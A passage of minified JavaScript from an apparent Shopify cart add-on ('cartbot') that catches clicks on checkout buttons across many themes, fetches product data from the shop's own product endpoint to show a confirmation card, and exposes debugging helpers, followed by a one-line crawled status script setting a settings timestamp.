a[name="checkout"][href="/checkout/"]',t+=", #checkout-button",t+=", button.btn-checkout",t+=", button.rebuy-cart__checkout-button",t+=', .go-cart__button[href*="/checkout/"],  .go-cart__button[href*="/checkout?"]',t+=', a[href*="/checkout/"]:not([href*="/a/bundles/checkout/"]):not([href*="/subscriptions/"]), a[href*="/checkout?"]:not([href*="partial.ly"])',t+=", input.cart--button-checkout, a.satcb-cs-checkout-btn",t+=", button#parcelySubmit[data-cart-submit]",t+=', #checkout[type="submit"][name="checkout"], #checkout[type="submit"][name="checkout"] .custom-cobutton',t+=', a[href*="/checkout"]:not([href*="/a/bundles/checkout/"]):not([href*="/subscriptions/"]):not([href*="partial.ly"]):not([href^="https://checkout"])',t+=", .rebuy-cart__flyout-footer .rebuy-cart__flyout-subtotal + .rebuy-cart__flyout-actions > button.rebuy-button:first-child, .rebuy-cart__flyout-footer .rebuy-cart__flyout-subtotal + .rebuy-cart__flyout-actions > button.rebuy-button:first-child span",t+=", .rebuy-cart__checkout-button, .rebuy-cart__checkout-button span, rebuy-cart__checkout-button span i",t+=", .quick-cart__buy-now[data-buy-now-button], .icart-checkout-btn, .icartCheckoutBtn",t+=', button.cart__checkout, button[type="submit"][form="mini-cart-form"]',t+=', button[type="submit"][form="mini-cart-form"] span, button[type="submit"][form="mini-cart-form"] span svg',t+=', .SideCart__footer button[type="submit"]',t+=', div[onclick="clicktocheckoutnormal()"], div[onclick="clicktocheckout()"]',t+=", .mini-cart__actions .mini-cart__checkout, .mini-cart__actions .mini-cart__checkout *",t+=", button.checkout-button[onclick=\"window.location='/checkout'\"]",t+=', [data-ocu-checkout="true"]',t+=', input[type="submit"][name="checkout"].cart__submit',t+=', [data-ocu-checkout="true"], .btncheckout',t+=', form[action="/cart"][method="post"] button[type="submit"]:not([name*="update"]):not([name*="add"])',t+=", a.js-checkout, #mu-checkout-button",t+=', #cart-sidebar-checkout:not([disabled="disabled"]), .checkout-x-buy-now-btn, .checkout-x-buy-now-btn .hs-add--to--cart, .slider-cart-checkout-btn',t+=", button[onclick=\"window.location='/checkout'\"], .ymq-fake-checkout-btn, button.StickyCheckout__button",t+=', input[type="submit"][name="checkout"], a.checkout-button',t+=", .hs-content-checkout-button, .hs-content-checkout-button .hs-add--to--cart, .hs-content-checkout-button .hs-checkout-purchase",t+=", button.cart__checkout-button, button.cart__checkout-button .loader-button__text, button.cart__checkout-button .loader-button__loader, button.cart__checkout-button .loader-button__loader div, button.cart__checkout-button .loader-button__loader div svg",t+=", .cd-cart-checkout-button",t+=", .sezzle-checkout-button, .sezzle-checkout-button .sezzle-button-logo-img",t+=", .Cart__Footer .Cart__Checkout, .cart--checkout-button button, .cart--checkout-button button span, button.js-process-checkout",t+=', .j2t-checkout-link, .j2t-checkout-link span, #cart-checkout, #cart-notification-form button[name="checkout"]',t+=", .zecpe-btn-checkout, .zecpe-btn-checkout span, .mbcOverlayOnCheckout, #checkoutCustom, #wsg-checkout-one",t+=", .icart-chk-btn, .side-cart__checkout button#sideCartButton",t+=', .cart__checkout-button, #actionsArea button[onclick="startCheckoutEvent()"], button.cart--button-checkout, .kaktusc-cart__checkout, .cart__checkout',t+=', #cartform_bottom #actionsArea button, hh-button[href="/checkout"]',t+=", .cart-drawer--checkout-button button, .scd__checkout, button.scd__checkout span, #cart-summary button[data-cart-submit]",t+=", .cart__footer .cart__submit-controls input.cart__submit, #CartDrawer-Checkout, .ajax-cart__button-submit, .amp-cart__footer-checkout-button, button#checkout, button#checkout span";try{document.addEventListener("click",(function(e){try{if(!0===canPreventCheckout&&e.target.matches(t)){if(void 0!==window.ZapietCheckoutEnabled&&!1===window.ZapietCheckoutEnabled)return!0;e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),e.target.classList.add("cartbot-checkout-button-clicked"),a(e.target)}}catch(t){console.log(t.message),i()}}),!0)}catch(t){}}();try{addEventListener("storage",(function(t){"string"==typeof t.key&&"cartbot_data_cart"===t.key&&m.cart.get(!1,!1)}))}catch(t){console.log(t.message)}}(),setTimeout((function(){r(!1,"")}),1e3),window.addEventListener("icartAddToCartEvent",(function(){console.log("Item added to the cart"),r(!1,"add")})),window.addEventListener("icartUpdateCartEvent",(function(){console.log("iCart updated"),r(!1,"")})),window.addEventListener("OpusCartChange",(function(){r(!1,"")}));class t extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"})}connectedCallback(){this.injectStyles(),this.fetchProductData()}injectStyles(){const t=document.createElement("style");var e=getConfirmationModalProductStyles();t.textContent=e,this.shadowRoot.appendChild(t)}async fetchProductData(){const t=this.getAttribute("data-handle");if(t)try{const e=await fetch(`/products/${t}.json?`);if(!e.ok)throw new Error("Network response was not ok");const n=await e.json();this.renderProduct(n)}catch(t){console.error("Error fetching product data:",t)}else console.error("Missing data-handle attribute")}renderProduct(t){if(!t)return;t=t.product;let e=1*this.getAttribute("data-variant-id");if(!e)return void console.error("Missing data-variant-id attribute");let n=this.getAttribute("data-quantity");if(!n)return void console.error("Missing data-quantity attribute");let o="",a={},i=t.title;for(let n=0;n<t.variants.length;n++)t.variants[n].id===e&&(a=t.variants[n],"Default Title"!==a.title&&(i+=" - "+a.title));void 0!==a.price&&(o=100*a.price);var r=m.money.formatPrice(o);const c=document.createElement("template");c.innerHTML=`\n\t\t\t\t\t\t\t\t<div class="cartbot-confirmation-product">\n\t\t\t\t\t\t\t\t\t<div class="cartbot-confirmation-product-info">\n\t\t\t\t\t\t\t\t\t\t<a href="${window.location.origin}/products/${t.handle}" target="_blank">\n\t\t\t\t\t\t\t\t\t\t\t<img src="${t.image?.src||"//cdn.shopify.com/s/files/1/0533/2089/files/placeholder-images-image_large.png?v=1530129081"}" \n\t\t\t\t\t\t\t\t\t\t\t\t alt="Product Image" \n\t\t\t\t\t\t\t\t\t\t\t\t style="max-width: 100%;">\n\t\t\t\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t\t\t\t\t<a href="${window.location.origin}/products/${t.handle}" target="_blank" style="text-decoration: none;">\n\t\t\t\t\t\t\t\t\t\t\t<p class="cartbot-confirmation-product-title">${n}x ${i}</p>\n\t\t\t\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t\t\t\t\t<span class="cartbot-confirmation-product-price" id="cartbot-confirmation-price-${t.id}">\n\t\t\t\t\t\t\t\t\t\t\t${r}\n\t\t\t\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t`,this.shadowRoot.appendChild(c.content.cloneNode(!0))}}customElements.define("cartbot-product",t)},applyBots:function(){return!1===n&&(n=!0,a(),!0)},refresh:function(){l("cartbot_refresh",(function(){try{r()}catch(t){console.log(t)}}),100)},addingToCart:q}}();if(void 0===g)var g={};async function w(t,e,n,o){return!1!==o}v.init(),window.cartbot={outputProductUrls:function(){for(var t=[],e=0;e<o.length;e++)for(var n in o[e].product_variants_contain)o[e].product_variants_contain.hasOwnProperty(n)&&t.push(m.nav.getRootUrl()+"variants/"+encodeURIComponent(o[e].product_variants_contain[n].variant_id));console.log(JSON.parse(JSON.stringify(t)))},outputProductUrlsGrouped:function(t,e){for(var n={},a=0;a<o.length;a++){var i=o[a].name;for(var r in n[i]=[],o[a].product_variants_contain)o[a].product_variants_contain.hasOwnProperty(r)&&n[i].push(m.nav.getRootUrl()+"variants/"+encodeURIComponent(o[a].product_variants_contain[r].variant_id))}console.log(JSON.parse(JSON.stringify(n)))},applyBots:v.applyBots,refresh:v.refresh},Object.defineProperty(window.cartbot,"isCartbotAddingToCart",{get:function(){return!0===v.addingToCart},configurable:!1})}()}()}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/baupaket-de.myshopify.com.js?1769222984
body_size: -298
content:
var giftbee_settings_updated='1763727008c';